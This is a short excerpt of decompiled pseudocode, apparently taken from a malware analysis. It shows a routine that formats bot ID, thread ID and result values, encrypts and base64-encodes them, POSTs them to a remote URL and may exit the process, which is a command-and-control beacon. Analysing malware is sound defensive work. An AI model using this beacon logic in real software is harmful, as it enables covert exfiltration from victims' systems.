 71 LABEL_21:
72 v15 = RtlAllocateHeap(hHeap, 0, 256);
73 v14 = wsprintfA(v15, "id:%lu|tid:%lu|result:%lu", *asc_37305C, a1, v10);
74 decoder(aD40e7596138312, 32, v15, v14);
75 lpString = RtlAllocateHeap(hHeap, 0, 2 * v7);
76 if ( lpString )
77 {
78 base64(v15, lpString, v14);
79 v8 = lstrlenA(lpString);
80 postreq(URL, lpString, v8, 0);
81 HeapFree(hHeap, 0, lpString);
82 }
83 result = HeapFree(hHeap, 0, v15);
84 if ( v9 == 1 )
85 ExitProcess(0);
86 return result;
87 }